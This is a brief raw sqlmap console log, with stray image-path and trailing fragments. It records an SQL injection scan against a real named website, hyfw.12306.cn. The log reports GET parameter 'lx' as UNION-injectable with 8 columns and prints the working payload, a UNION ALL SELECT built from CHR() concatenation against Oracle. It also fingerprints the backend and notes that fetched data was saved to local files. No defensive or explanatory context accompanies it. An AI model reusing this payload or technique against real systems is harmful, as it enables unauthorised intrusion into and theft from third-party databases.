 [00:19:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[00:19:27] [INFO] target URL appears to be UNION injectable with 8 columns
[00:19:29] [INFO] GET parameter 'lx' is 'Generic UNION query (NULL) - 1 to 10 co
lumns' injectable
GET parameter 'lx' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 85 HTTP(s) requ
ests:
---
Place: GET
Parameter: lx
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: lx=00' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(115)
||CHR(114)||CHR(103)||CHR(113)||CHR(68)||CHR(108)||CHR(117)||CHR(71)||CHR(104)||
CHR(101)||CHR(81)||CHR(70)||CHR(106)||CHR(87)||CHR(113)||CHR(104)||CHR(120)||CHR
(121)||CHR(113),NULL,NULL FROM DUAL--
---
[00:22:16] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[00:22:16] [INFO] fetched data logged to text files under 'E:\sqlmap\output\hyfw
.12306.cn'
[*] shutting down at 00:22:16
org